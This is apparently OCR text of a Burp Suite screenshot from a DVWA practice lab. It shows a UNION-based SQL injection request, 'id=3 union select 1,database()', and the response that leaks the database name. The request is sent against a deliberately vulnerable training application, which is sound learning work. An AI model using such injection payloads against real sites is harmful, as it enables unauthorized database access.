 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://xuxinyu.com ?
Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 44
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/dvwa/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=medium
15 Connection: close
16
17 id=3 union select 1,database()&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
5
</option>
</select>
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
ID: 3 union select 1,database()<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 3 union select 1,database()<br />
First name: 1<br />
Surname: dvwa
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https
</li>
90 <li>
<a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-s
</li>
91 <li>
<a href="https://owasp.org/www-community/attacks/SQL_Injection" target="_bl
</li>
92 <li>
<a href="https://bobby-tables.com/" target="_blank">https://bobby-tables.co
</li>
93 </ul>
94 </div>
95
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (10)
Done 4,729 bytes | 6 millis
有道
PC
T
19:20
2023/2/9